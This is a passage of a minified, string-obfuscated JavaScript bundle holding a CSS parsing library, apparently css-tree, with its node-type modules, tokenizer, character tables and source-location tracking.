RO=a2T;this[RO(0xae6)](this[RO(0x7c6)])!==F&&this[RO(0xce5)]((F===E?RO(0x406):RO(0x241))+RO(0xbfe));}function x(){const RW=a2T;let F=0x0;switch(this[RW(0x8d7)]){case y['wN']:if(F=f[RW(0xd9c)](this,0x1,!0x0),this[RW(0xfda)](U)){z[RW(0xd9c)](this,0x6-F);break;}if(this[RW(0x8d7)]===y['fg']||this[RW(0x8d7)]===y['wN']){R[RW(0xd9c)](this,I),f[RW(0xd9c)](this,0x1,!0x1);break;}break;case y['fg']:F=f[RW(0xd9c)](this,0x1,!0x0),F>0x0&&z[RW(0xd9c)](this,0x6-F);break;default:if(this[RW(0x97c)](E),this[RW(0x8d7)]===y['Vy']){F=f[RW(0xd9c)](this,0x0,!0x0),F>0x0&&z[RW(0xd9c)](this,0x6-F);break;}if(this[RW(0xfda)](U)){this[RW(0xa51)](),z[RW(0xd9c)](this,0x5);break;}this[RW(0xce5)](RW(0x4b5));}}const Z=RP(0xd97),H={'value':String};function G(){const RM=RP,F=this[RM(0x7c6)];return this[RM(0x7d3)]('u'),x[RM(0xd9c)](this),{'type':RM(0xd97),'loc':this[RM(0x2df)](F,this[RM(0x7c6)]),'value':this[RM(0x4f0)](F)};}function N(F){const RK=RP;this[RK(0x886)](F[RK(0x6d0)]);}},0x1d78:(k,D,w)=>{'use strict';const Ra=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x15b1),E=w(0x18bf),I=w(0x11ac);const U=Ra(0x85c),f={'value':String};function z(){const RL=Ra,x=this[RL(0x7c6)];let Z;switch(this[RL(0x8d7)]){case I['s0']:Z=y['D'](this[RL(0xfdf)](I['s0']));break;case I['zt']:this[RL(0x47f)](this[RL(0x7c6)],this[RL(0x51d)],RL(0x5c1))||this[RL(0xce5)](RL(0x930)),this[RL(0xdac)](I['zt']),this[RL(0x6b8)](),Z=E['D'](this[RL(0xfdf)](I['Qf'])),this[RL(0x6b8)](),this[RL(0x86f)]||this[RL(0xdac)](I['no']);break;default:this[RL(0xce5)](RL(0x19b));}return{'type':RL(0x85c),'loc':this[RL(0x2df)](x,this[RL(0x7c6)]),'value':Z};}function R(x){const RX=Ra;this[RX(0x65a)](I['s0'],y['l'](x[RX(0x6d0)]));}},0x2298:(k,D,w)=>{'use strict';const Rb=a2T;w['r'](D),w['d'](D,{'generate':()=>U,'name':()=>y,'parse':()=>I,'structure':()=>E});const y=Rb(0x303),E={'children':[[]]};function I(){const Rh=Rb,f=this[Rh(0x7c6)],z=this[Rh(0x8c7)](this[Rh(0x542)][Rh(0x303)]);return{'type':Rh(0x303),'loc':this[Rh(0x2df)](f,this[Rh(0x7c6)]),'children':z};}function U(f){const RS=Rb;this[RS(0x4fe)](f);}},0x320:(k,D,w)=>{'use strict';const Rv=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=Object[Rv(0x941)]({'type':Rv(0x25b),'loc':null,'value':'\x20'}),I=Rv(0x25b),U={'value':String};function f(){const RJ=Rv;return this[RJ(0xdac)](y['M$']),E;}function z(R){const RC=Rv;this[RC(0x65a)](y['M$'],R[RC(0x6d0)]);}},0x6d7:(Y,V0,V1)=>{'use strict';const RQ=a2T;V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2[RQ(0xeb9)],'Atrule':()=>V3[RQ(0xeb9)],'AtrulePrelude':()=>V4[RQ(0xeb9)],'AttributeSelector':()=>V5[RQ(0xeb9)],'Block':()=>V6[RQ(0xeb9)],'Brackets':()=>V7[RQ(0xeb9)],'CDC':()=>V8[RQ(0xeb9)],'CDO':()=>V9[RQ(0xeb9)],'ClassSelector':()=>VV[RQ(0xeb9)],'Combinator':()=>VT[RQ(0xeb9)],'Comment':()=>Vp[RQ(0xeb9)],'Condition':()=>Vq[RQ(0xeb9)],'Declaration':()=>Vk[RQ(0xeb9)],'DeclarationList':()=>VD[RQ(0xeb9)],'Dimension':()=>Vo[RQ(0xeb9)],'Feature':()=>Vw[RQ(0xeb9)],'FeatureFunction':()=>Vy[RQ(0xeb9)],'FeatureRange':()=>VE[RQ(0xeb9)],'Function':()=>VI[RQ(0xeb9)],'GeneralEnclosed':()=>VU[RQ(0xeb9)],'Hash':()=>Vf[RQ(0xeb9)],'IdSelector':()=>Ve[RQ(0xeb9)],'Identifier':()=>Vz[RQ(0xeb9)],'Layer':()=>VR[RQ(0xeb9)],'LayerList':()=>Vx[RQ(0xeb9)],'MediaQuery':()=>VZ[RQ(0xeb9)],'MediaQueryList':()=>VH[RQ(0xeb9)],'NestingSelector':()=>VG[RQ(0xeb9)],'Nth':()=>Vm[RQ(0xeb9)],'Number':()=>Vu[RQ(0xeb9)],'Operator':()=>VN[RQ(0xeb9)],'Parentheses':()=>VF[RQ(0xeb9)],'Percentage':()=>VY[RQ(0xeb9)],'PseudoClassSelector':()=>Vi[RQ(0xeb9)],'PseudoElementSelector':()=>Vd[RQ(0xeb9)],'Ratio':()=>Vc[RQ(0xeb9)],'Raw':()=>Vj[RQ(0xeb9)],'Rule':()=>Vg[RQ(0xeb9)],'Scope':()=>Vl[RQ(0xeb9)],'Selector':()=>Vr[RQ(0xeb9)],'SelectorList':()=>VO[RQ(0xeb9)],'String':()=>VW[RQ(0xeb9)],'StyleSheet':()=>VP[RQ(0xeb9)],'SupportsDeclaration':()=>VM[RQ(0xeb9)],'TypeSelector':()=>VK[RQ(0xeb9)],'UnicodeRange':()=>Va[RQ(0xeb9)],'Url':()=>VL[RQ(0xeb9)],'Value':()=>VX[RQ(0xeb9)],'WhiteSpace':()=>Vb[RQ(0xeb9)]});var V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VT=V1(0x92b),Vp=V1(0x1334),Vq=V1(0xcbc),Vk=V1(0x23d),VD=V1(0x201),Vo=V1(0x1fa5),Vw=V1(0xe8b),Vy=V1(0x753),VE=V1(0x752),VI=V1(0x621),VU=V1(0x142),Vf=V1(0x2011),Vz=V1(0x218a),Ve=V1(0x1ee1),VR=V1(0x1454),Vx=V1(0x117c),VZ=V1(0x2271),VH=V1(0xfc5),VG=V1(0x76a),Vm=V1(0x7df),Vu=V1(0x6cc),VN=V1(0x1585),VF=V1(0x1cb1),VY=V1(0x2525),Vi=V1(0x6a6),Vd=V1(0x866),Vc=V1(0xf52),Vj=V1(0xc13),Vg=V1(0x21d3),Vl=V1(0x25d9),Vr=V1(0x96c),VO=V1(0x13a4),VW=V1(0x1bb8),VP=V1(0x16dd),VM=V1(0x839),VK=V1(0x24dc),Va=V1(0xf7d),VL=V1(0x1d78),VX=V1(0x2298),Vb=V1(0x320);},0x791:(Y,V0,V1)=>{'use strict';V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2,'Atrule':()=>V3,'AtrulePrelude':()=>V4,'AttributeSelector':()=>V5,'Block':()=>V6,'Brackets':()=>V7,'CDC':()=>V8,'CDO':()=>V9,'ClassSelector':()=>VV,'Combinator':()=>VT,'Comment':()=>Vp,'Condition':()=>Vq,'Declaration':()=>Vk,'DeclarationList':()=>VD,'Dimension':()=>Vo,'Feature':()=>Vw,'FeatureFunction':()=>Vy,'FeatureRange':()=>VE,'Function':()=>VI,'GeneralEnclosed':()=>VU,'Hash':()=>Vf,'IdSelector':()=>Ve,'Identifier':()=>Vz,'Layer':()=>VR,'LayerList':()=>Vx,'MediaQuery':()=>VZ,'MediaQueryList':()=>VH,'NestingSelector':()=>VG,'Nth':()=>Vm,'Number':()=>Vu,'Operator':()=>VN,'Parentheses':()=>VF,'Percentage':()=>VY,'PseudoClassSelector':()=>Vi,'PseudoElementSelector':()=>Vd,'Ratio':()=>Vc,'Raw':()=>Vj,'Rule':()=>Vg,'Scope':()=>Vl,'Selector':()=>Vr,'SelectorList':()=>VO,'String':()=>VW,'StyleSheet':()=>VP,'SupportsDeclaration':()=>VM,'TypeSelector':()=>VK,'UnicodeRange':()=>Va,'Url':()=>VL,'Value':()=>VX,'WhiteSpace':()=>Vb});var V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VT=V1(0x92b),Vp=V1(0x1334),Vq=V1(0xcbc),Vk=V1(0x23d),VD=V1(0x201),Vo=V1(0x1fa5),Vw=V1(0xe8b),Vy=V1(0x753),VE=V1(0x752),VI=V1(0x621),VU=V1(0x142),Vf=V1(0x2011),Vz=V1(0x218a),Ve=V1(0x1ee1),VR=V1(0x1454),Vx=V1(0x117c),VZ=V1(0x2271),VH=V1(0xfc5),VG=V1(0x76a),Vm=V1(0x7df),Vu=V1(0x6cc),VN=V1(0x1585),VF=V1(0x1cb1),VY=V1(0x2525),Vi=V1(0x6a6),Vd=V1(0x866),Vc=V1(0xf52),Vj=V1(0xc13),Vg=V1(0x21d3),Vl=V1(0x25d9),Vr=V1(0x96c),VO=V1(0x13a4),VW=V1(0x1bb8),VP=V1(0x16dd),VM=V1(0x839),VK=V1(0x24dc),Va=V1(0xf7d),VL=V1(0x1d78),VX=V1(0x2298),Vb=V1(0x320);},0x242f:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>R});var y=w(0x20af);const E={'parse'(){const Rn=a2T;return this[Rn(0xd38)](this[Rn(0xe53)]());}},I={'parse'(){const RA=a2T;return this[RA(0xd38)](this[RA(0xd69)]());}},U={'parse'(){const Rt=a2T;return this[Rt(0xd38)](this[Rt(0xa38)]());}},f={'parse':y['T']},z={'parse'(){const RB=a2T;return this[RB(0xd38)](this[RB(0x3ba)]());}},R={'dir':U,'has':E,'lang':f,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':z,'nth-last-child':z,'nth-last-of-type':z,'nth-of-type':z,'slotted':I,'host':I,'host-context':I};},0x20af:(k,D,w)=>{'use strict';w['d'](D,{'T':()=>E});var y=w(0x11ac);function E(){const Rs=a2T,I=this[Rs(0xbad)]();this[Rs(0x6b8)]();U:for(;!this[Rs(0x86f)];){switch(this[Rs(0x8d7)]){case y['Vy']:I[Rs(0x591)](this[Rs(0xa38)]());break;case y['Qf']:I[Rs(0x591)](this[Rs(0xd78)]());break;case y['A9']:I[Rs(0x591)](this[Rs(0xece)]());break;case y['no']:break U;default:this[Rs(0xce5)](Rs(0x67d));}this[Rs(0x6b8)]();}return I;}},0x83b:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'getNode':o(0x1a1e)['A']};},0x1a1e:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>x});var y=w(0x11ac);const E=0x23,I=0x2a,U=0x2b,f=0x2d,z=0x2f,R=0x75;function x(Z){const x0=a2T;switch(this[x0(0x8d7)]){case y['Vw']:return this[x0(0xb14)]();case y['A9']:return this[x0(0xece)]();case y['AJ']:return this[x0(0xa9e)](this[x0(0x8c7)],Z[x0(0x65c)]);case y['hk']:return this[x0(0x438)](this[x0(0x8c7)],Z[x0(0x65c)]);case y['Qf']:return this[x0(0xd78)]();case y['fg']:return this[x0(0xafb)]();case y['Ne']:return this[x0(0x6a4)]();case y['wN']:return this[x0(0xe02)]();case y['zt']:return this[x0(0x47f)](this[x0(0x7c6)],this[x0(0x51d)],x0(0x5c1))?this[x0(0x85c)]():this[x0(0xac3)](this[x0(0x8c7)],Z[x0(0x65c)]);case y['s0']:return this[x0(0x85c)]();case y['Vy']:return this[x0(0x988)](this[x0(0x7c6)],R)&&this[x0(0x988)](this[x0(0x7c6)]+0x1,U)?this[x0(0xd97)]():this[x0(0xa38)]();case y['_i']:{const H=this[x0(0xae6)](this[x0(0x7c6)]);if(H===z||H===I||H===U||H===f)return this[x0(0xece)]();H===E&&this[x0(0xce5)](x0(0x616),this[x0(0x7c6)]+0x1);break;}}}},0x80b:(k,D,w)=>{'use strict';w['r'](D),w['d'](D,{'AtrulePrelude':()=>y['A'],'Selector':()=>E['A'],'Value':()=>I['A']});var y=w(0x83b),E=w(0xc96),I=w(0x207a);},0xc96:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>E});var y=w(0x11ac);const E={'onWhiteSpace':function(I,U){const x1=a2T;null!==U[x1(0x42b)]&&x1(0xbfc)!==U[x1(0x42b)][x1(0xea1)]&&null!==I&&x1(0xbfc)!==I[x1(0xea1)]&&U[x1(0x591)]({'type':x1(0xbfc),'loc':null,'name':'\x20'});},'getNode':function(){const x2=a2T;switch(this[x2(0x8d7)]){case y['hk']:return this[x2(0xbf1)]();case y['Vw']:return this[x2(0x669)]();case y['Qx']:return this[x2(0x7ab)](0x1)===y['Qx']?this[x2(0xbe2)]():this[x2(0xfb7)]();case y['Vy']:return this[x2(0xe92)]();case y['wN']:case y['Ne']:return this[x2(0x6a4)]();case y['fg']:0x2e===this[x2(0xae6)](this[x2(0x7c6)])&&this[x2(0xce5)](x2(0xca0),this[x2(0x7c6)]+0x1);break;case y['_i']:switch(this[x2(0xae6)](this[x2(0x7c6)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[x2(0xbfc)]();case 0x2e:return this[x2(0x31d)]();case 0x2a:case 0x7c:return this[x2(0xe92)]();case 0x23:return this[x2(0x669)]();case 0x26:return this[x2(0x547)]();}}}};},0x207a:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>f});var y=w(0x1a1e),E=w(0x1dd3),I=w(0x20a0);function U(z){const x3=a2T;return null!==z&&x3(0xece)===z[x3(0xea1)]&&('-'===z[x3(0x6d0)][z[x3(0x6d0)][x3(0x3b9)]-0x1]||'+'===z[x3(0x6d0)][z[x3(0x6d0)][x3(0x3b9)]-0x1]);}const f={'getNode':y['A'],'onWhiteSpace'(z,R){const x4=a2T;U(z)&&(z[x4(0x6d0)]='\x20'+z[x4(0x6d0)]),U(R[x4(0x42b)])&&(R[x4(0x42b)][x4(0x6d0)]+='\x20');},'expression':E['A'],'var':I['A']};},0xab3:(k,D,w)=>{'use strict';const x7=a2T;w['d'](D,{'A':()=>U});var y=w(0xd15),E=w(0x9f5);function I(f){const x5=a2T,z=f[x5(0x36c)],R=z[x5(0x3b9)],x=z[x5(0x3b9)]>0x0?(0x0,E['vr'])(z[x5(0xae6)](0x0)):0x0,Z=(0x0,y['N'])(f[x5(0x5e1)],R),H=(0x0,y['N'])(f[x5(0x24f)],R);let G=f[x5(0x603)],m=f[x5(0x937)];for(let u=x;u<R;u++){const N=z[x5(0xae6)](u);Z[u]=G,H[u]=m++,0xa!==N&&0xd!==N&&0xc!==N||(0xd===N&&u+0x1<R&&0xa===z[x5(0xae6)](u+0x1)&&(u++,Z[u]=G,H[u]=m),G++,m=0x1);}Z[R]=G,H[R]=m,f[x5(0x5e1)]=Z,f[x5(0x24f)]=H,f[x5(0xc88)]=!0x0;}class U{constructor(f,z,R,x){const x6=a2T;this[x6(0x6d4)](f,z,R,x),this[x6(0x5e1)]=null,this[x6(0x24f)]=null;}[x7(0x6d4)](f='',z=0x0,R=0x1,x=0x1){const x8=x7;this[x8(0x36c)]=f,this[x8(0x8b2)]=z,this[x8(0x603)]=R,this[x8(0x937)]=x,this[x8(0xc88)]=!0x1;}[x7(0x2df)](f,z){const x9=x7;return this[x9(0xc88)]||I(this),{'source':z,'offset':this[x9(0x8b2)]+f,'line':this[x9(0x5e1)][f],'column':this[x9(0x24f)][f]};}[x7(0xb57)](f,z,R){const xV=x7;return this[xV(0xc88)]||I(this),{'source':R,'start':{'offset':this[xV(0x8b2)]+f,'line':this[xV(0x5e1)][f],'column':this[xV(0x24f)][f]},'end':{'offset':this[xV(0x8b2)]+z,'line':this[xV(0x5e1)][z],'column':this[xV(0x24f)][z]}};}}},0x1f39:(k,D,w)=>{'use strict';const xp=a2T;w['d'](D,{'e':()=>Z});var y=w(0xd15),E=w(0x1945),I=w(0x1738),U=w(0xb59);const f=0xffffff,z=0x18,R=new Uint8Array(0x20);function x(H){return 0x0!==R[H];}R[U['zt']]=U['no'],R[U['AJ']]=U['no'],R[U['hk']]=U['Oh'],R[U['X6']]=U['Q0'];class Z{constructor(H,G){const xT=a2T;this[xT(0x6d4)](H,G);}[xp(0x2a9)](){const xq=xp;this[xq(0x86f)]=!0x1,this[xq(0x1b7)]=-0x1,this[xq(0x8d7)]=0x0,this[xq(0x7c6)]=this[xq(0xb56)],this[xq(0x51d)]=this[xq(0xb56)];}[xp(0x6d4)](H='',G=()=>{}){const xk=xp,m=(H=String(H||''))[xk(0x3b9)],N=(0x0,y['N'])(this[xk(0x942)],H[xk(0x3b9)]+0x1),F=(0x0,y['N'])(this[xk(0x4e5)],H[xk(0x3b9)]+0x1);let Y=0x0,j=-0x1,g=0x0,O=H[xk(0x3b9)];this[xk(0x942)]=null,this[xk(0x4e5)]=null,F[xk(0xf23)](0x0),G(H,(W,P,M)=>{const K=Y++;if(N[K]=W<<z|M,-0x1===j&&(j=P),F[K]=O,W===g){const L=F[O];F[O]=K,O=L,g=R[N[L]>>z];}else x(W)&&(O=K,g=R[W]);}),N[Y]=U['LT']<<z|m,F[Y]=Y;for(let W=0x0;W<Y;W++){const P=F[W];if(P<=W){const M=F[P];M!==W&&(F[W]=M);}else P>Y&&(F[W]=Y);}this[xk(0x36c)]=H,this[xk(0xb56)]=-0x1===j?0x0:j,this[xk(0x953)]=Y,this[xk(0x942)]=N,this[xk(0x4e5)]=F,this[xk(0x2a9)](),this[xk(0xa51)]();}[xp(0x7ab)](H){const xD=xp;return(H+=this[xD(0x1b7)])<this[xD(0x953)]?this[xD(0x942)][H]>>z:U['LT'];}[xp(0x300)](H){const xo=xp;for(let G=this[xo(0x1b7)];G<this[xo(0x953)];G++){const m=this[xo(0x942)][G]>>z;if(m!==U['M$']&&m!==U['Mw']&&0x0==H--)return m;}return U['LT'];}[xp(0x8e9)](H){const xw=xp;return(H+=this[xw(0x1b7)])<this[xw(0x953)]?this[xw(0x942)][H-0x1]&f:this[xw(0x36c)][xw(0x3b9)];}[xp(0x605)](H){const xy=xp;for(let G=this[xy(0x1b7)];G<this[xy(0x953)];G++){const m=this[xy(0x942)][G]>>z;if(m!==U['M$']&&m!==U['Mw']&&0x0==H--)return G-this[xy(0x1b7)];}return U['LT'];}[xp(0x6c1)](H,G){const xE=xp;return(H+=this[xE(0x1b7)])<this[xE(0x953)]&&(0x0,E['s0'])(this[xE(0x36c)],this[xE(0x942)][H-0x1]&f,this[xE(0x942)][H]&f,G);}[xp(0x829)](H){const xI=xp;return H===this[xI(0x1b7)]?this[xI(0x7c6)]:H>0x0?H<this[xI(0x953)]?this[xI(0x942)][H-0x1]&f:this[xI(0x942)][this[xI(0x953)]]&f:this[xI(0xb56)];}[xp(0x4f0)](H){const xU=xp;return this[xU(0x36c)][xU(0xd70)](H,this[xU(0x7c6)]);}[xp(0x9ac)](H){const xf=xp;return this[xf(0x4e5)][this[xf(0x1b7)]]<H;}[xp(0xfda)](H,G){const xz=xp;return G?this[xz(0x7ab)](G)===U['_i']&&this[xz(0x36c)][xz(0xae6)](this[xz(0x8e9)](G))===H:this[xz(0x8d7)]===U['_i']&&this[xz(0x36c)][xz(0xae6)](this[xz(0x7c6)])===H;}[xp(0xe96)](H){const xe=xp;let G=this[xe(0x1b7)]+H;G<this[xe(0x953)]?(this[xe(0x1b7)]=G,this[xe(0x7c6)]=this[xe(0x942)][G-0x1]&f,G=this[xe(0x942)][G],this[xe(0x8d7)]=G>>z,this[xe(0x51d)]=G&f):(this[xe(0x1b7)]=this[xe(0x953)],this[xe(0xa51)]());}[xp(0xa51)](){const xR=xp;let H=this[xR(0x1b7)]+0x1;H<this[xR(0x953)]?(this[xR(0x1b7)]=H,this[xR(0x7c6)]=this[xR(0x51d)],H=this[xR(0x942)][H],this[xR(0x8d7)]=H>>z,this[xR(0x51d)]=H&f):(this[xR(0x86f)]=!0x0,this[xR(0x1b7)]=this[xR(0x953)],this[xR(0x8d7)]=U['LT'],this[xR(0x7c6)]=this[xR(0x51d)]=this[xR(0x36c)][xR(0x3b9)]);}[xp(0x6b8)](){const xx=xp;for(;this[xx(0x8d7)]===U['M$']||this[xx(0x8d7)]===U['Mw'];)this[xx(0xa51)]();}[xp(0xc22)](H,G){const xZ=xp;let m=H,N=0x0,F=0x0;Y:for(;m<this[xZ(0x953)]&&(N=this[xZ(0x4e5)][m],!(N<H));m++)switch(F=m>0x0?this[xZ(0x942)][m-0x1]&f:this[xZ(0xb56)],G(this[xZ(0x36c)][xZ(0xae6)](F))){case 0x1:break Y;case 0x2:m++;break Y;default:x(this[xZ(0x942)][m]>>z)&&(m=N);}this[xZ(0xe96)](m-this[xZ(0x1b7)]);}[xp(0x9cc)](H){const xH=xp;for(let G=0x0,m=this[xH(0xb56)];G<this[xH(0x953)];G++){const N=m,F=this[xH(0x942)][G],Y=F&f;m=Y,H(F>>z,N,Y,G);}}[xp(0x224)](){const xG=xp,H=new Array(this[xG(0x953)]);return this[xG(0x9cc)]((G,m,N,F)=>{const xm=xG;H[F]={'idx':F,'type':I['A'][G],'chunk':this[xm(0x36c)][xm(0xd70)](m,N),'balance':this[xm(0x4e5)][F]};}),H;}}},0xd15:(k,D,w)=>{'use strict';w['d'](D,{'N':()=>E});const y=0x4000;function E(I=null,U){const xu=a2T;return null===I||I[xu(0x3b9)]<U?new Uint32Array(Math[xu(0x18d)](U+0x400,y)):I;}},0x9f5:(k,D,E)=>{'use strict';const xN=a2T;E['d'](D,{'Eo':()=>Z,'GI':()=>X,'Mi':()=>N,'Od':()=>M,'U$':()=>W,'Vv':()=>R,'Ym':()=>P,'Z9':()=>H,'eO':()=>Y,'i0':()=>G,'lP':()=>K,'o6':()=>F,'tB':()=>z,'vr':()=>j,'yp':()=>U});const I=0x0;function U(S){return S>=0x30&&S<=0x39;}function z(S){return U(S)||S>=0x41&&S<=0x46||S>=0x61&&S<=0x66;}function R(S){return S>=0x41&&S<=0x5a;}function x(S){return function(J){return R(J)||function(C){return C>=0x61&&C<=0x7a;}(J);}(S)||function(J){return J>=0x80;}(S)||0x5f===S;}function Z(S){return x(S)||U(S)||0x2d===S;}function H(S){return 0xa===S||0xd===S||0xc===S;}function G(S){return H(S)||0x20===S||0x9===S;}function N(S,J){return 0x5c===S&&!H(J)&&J!==I;}function F(S,J,C){return 0x2d===S?x(J)||0x2d===J||N(J,C):!!x(S)||0x5c===S&&N(S,J);}function Y(S,J,C){return 0x2b===S||0x2d===S?U(J)?0x2:0x2e===J&&U(C)?0x3:0x0:0x2e===S?U(J)?0x2:0x0:U(S)?0x1:0x0;}function j(S){return 0xfeff===S||0xfffe===S?0x1:0x0;}const O=new Array(0x80),W=0x82,P=0x83,M=0x84,K=0x85;for(let S=0x0;S<O[xN(0x3b9)];S++)O[S]=G(S)&&W||U(S)&&P||x(S)&&M||((L=S)>=0x0&&L<=0x8||0xb===L||L>=0xe&&L<=0x1f||0x7f===L)&&K||S||0x80;var L;function X(J){return J<0x80?O[J]:M;}},0x11ac:(k,D,w)=>{'use strict';w['d'](D,{'$C':()=>I['s0'],'A1':()=>f['A'],'A9':()=>y['A9'],'AJ':()=>y['AJ'],'Fg':()=>y['Fg'],'KJ':()=>I['KJ'],'LT':()=>y['LT'],'M$':()=>y['M$'],'Mi':()=>E['Mi'],'Mw':()=>y['Mw'],'Nb':()=>I['Nb'],'Ne':()=>y['Ne'],'Oh':()=>y['Oh'],'Q0':()=>y['Q0'],'Qf':()=>y['Qf'],'Qq':()=>y['Qq'],'Qx':()=>y['Qx'],'VY':()=>y['VY'],'Vw':()=>y['Vw'],'Vy':()=>y['Vy'],'X6':()=>y['X6'],'Z4':()=>I['Z4'],'_i':()=>y['_i'],'eV':()=>z['e'],'fg':()=>y['fg'],'hk':()=>y['hk'],'i0':()=>E['i0'],'lh':()=>y['lh'],'no':()=>y['no'],'o6':()=>E['o6'],'qw':()=>R,'s0':()=>y['s0'],'sR':()=>I['sR'],'tB':()=>E['tB'],'uX':()=>U['A'],'wN':()=>y['wN'],'yQ':()=>I['yQ'],'yp':()=>E['yp'],'zG':()=>y['zG'],'zt':()=>y['zt'],'zu':()=>y['zu']});var y=w(0xb59),E=w(0x9f5),I=w(0x1945),U=w(0x1738),f=w(0xab3),z=w(0x1f39);function R(x,Z){const xc=a2T;function H(O){const xF=a2T;return O<F?x[xF(0xae6)](O):0x0;}function G(){return g=(0x0,I['yQ'])(x,g),(0x0,E['o6'])(H(g),H(g+0x1),H(g+0x2))?(Y=y['fg'],void(g=(0x0,I['Ui'])(x,g))):0x25===H(g)?(Y=y['Ne'],void g++):void(Y=y['wN']);}function m(){const xY=a2T,O=g;return g=(0x0,I['Ui'])(x,g),(0x0,I['s0'])(x,O,g,xY(0xbbd))&&0x28===H(g)?(g=(0x0,I['yK'])(x,g+0x1),0x22===H(g)||0x27===H(g)?(Y=y['zt'],void(g=O+0x4)):void(function(){const xi=xY;for(Y=y['s0'],g=(0x0,I['yK'])(x,g);g<x[xi(0x3b9)];g++){const W=x[xi(0xae6)](g);switch((0x0,E['GI'])(W)){case 0x29:return void g++;case E['U$']:return g=(0x0,I['yK'])(x,g),0x29===H(g)||g>=x[xi(0x3b9)]?void(g<x[xi(0x3b9)]&&g++):(g=(0x0,I['FW'])(x,g),void(Y=y['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return g=(0x0,I['FW'])(x,g),void(Y=y['VY']);case 0x5c:if((0x0,E['Mi'])(W,H(g+0x1))){g=(0x0,I['KJ'])(x,g)-0x1;break;}return g=(0x0,I['FW'])(x,g),void(Y=y['VY']);}}}())):0x28===H(g)?(Y=y['zt'],void g++):void(Y=y['Vy']);}function N(O){const xd=a2T;for(O||(O=H(g++)),Y=y['Qf'];g<x[xd(0x3b9)];g++){const W=x[xd(0xae6)](g);switch((0x0,E['GI'])(W)){case O:return void g++;case E['U$']:if((0x0,E['Z9'])(W))return g+=(0x0,I['xC'])(x,g,W),void(Y=y['Fg']);break;case 0x5c:if(g===x[xd(0x3b9)]-0x1)break;const P=H(g+0x1);(0x0,E['Z9'])(P)?g+=(0x0,I['xC'])(x,g+0x1,P):(0x0,E['Mi'])(W,P)&&(g=(0x0,I['KJ'])(x,g)-0x1);}}}const F=(x=String(x||''))[xc(0x3b9)];let Y,j=(0x0,E['vr'])(H(0x0)),g=j;for(;g<F;){const O=x[xc(0xae6)](g);switch((0x0,E['GI'])(O)){case E['U$']:Y=y['M$'],g=(0x0,I['yK'])(x,g+0x1);break;case 0x22:N();break;case 0x23:(0x0,E['Eo'])(H(g+0x1))||(0x0,E['Mi'])(H(g+0x1),H(g+0x2))?(Y=y['Vw'],g=(0x0,I['Ui'])(x,g+0x1)):(Y=y['_i'],g++);break;case 0x27:N();break;case 0x28:Y=y['AJ'],g++;break;case 0x29:Y=y['no'],g++;break;case 0x2b:(0x0,E['eO'])(O,H(g+0x1),H(g+0x2))?G():(Y=y['_i'],g++);break;case 0x2c:Y=y['A9'],g++;break;case 0x2d:(0x0,E['eO'])(O,H(g+0x1),H(g+0x2))?G():0x2d===H(g+0x1)&&0x3e===H(g+0x2)?(Y=y['zG'],g+=0x3):(0x0,E['o6'])(O,H(g+0x1),H(g+0x2))?m():(Y=y['_i'],g++);break;case 0x2e:(0x0,E['eO'])(O,H(g+0x1),H(g+0x2))?G():(Y=y['_i'],g++);break;case 0x2f:0x2a===H(g+0x1)?(Y=y['Mw'],g=x[xc(0xc8a)]('*/',g+0x2),g=-0x1===g?x[xc(0x3b9)]:g+0x2):(Y=y['_i'],g++);break;case 0x3a:Y=y['Qx'],g++;break;case 0x3b:Y=y['Qq'],g++;break;case 0x3c:0x21===H(g+0x1)&&0x2d===H(g+0x2)&&0x2d===H(g+0x3)?(Y=y['lh'],g+=0x4):(Y=y['_i'],g++);break;case 0x40:(0x0,E['o6'])(H(g+0x1),H(g+0x2),H(g+0x3))?(Y=y['zu'],g=(0x0,I['Ui'])(x,g+0x1)):(Y=y['_i'],g++);break;case 0x5b:Y=y['hk'],g++;break;case 0x5c:(0x0,E['Mi'])(O,H(g+0x1))?m():(Y=y['_i'],g++);break;case 0x5d:Y=y['Oh'],g++;break;case 0x7b:Y=y['X6'],g++;break;case 0x7d:Y=y['Q0'],g++;break;case E['Ym']:G();break;case E['Od']:m();break;default:Y=y['_i'],g++;}Z(Y,j,j=g);}}},0x1738:(k,D,o)=>{'use strict';const xj=a2T;o['d'](D,{'A':()=>w});const w=[xj(0xe00),xj(0x2bb),xj(0x1020),xj(0x4d2),xj(0x910),xj(0xf31),xj(0xa05),xj(0xb1a),xj(0x95b),xj(0xd28),xj(0x5db),xj(0x8fa),xj(0xa23),xj(0x1a0),xj(0x5ea),xj(0xdc6),xj(0xc5c),xj(0xa88),xj(0x7a6),xj(0x2a8),xj(0x4db),xj(0x8a3),xj(0x52b),xj(0x536),xj(0xa3c),xj(0xfcf)];},0xb59:(D,I,U)=>{'use strict';U['d'](I,{'A9':()=>V0,'AJ':()=>V3,'Fg':()=>F,'LT':()=>z,'M$':()=>L,'Mw':()=>V7,'Ne':()=>P,'Oh':()=>V2,'Q0':()=>V6,'Qf':()=>N,'Qq':()=>B,'Qx':()=>Q,'VY':()=>j,'Vw':()=>G,'Vy':()=>R,'X6':()=>V5,'_i':()=>O,'fg':()=>K,'hk':()=>V1,'lh':()=>X,'no':()=>V4,'s0':()=>Y,'wN':()=>W,'zG':()=>J,'zt':()=>Z,'zu':()=>H});const 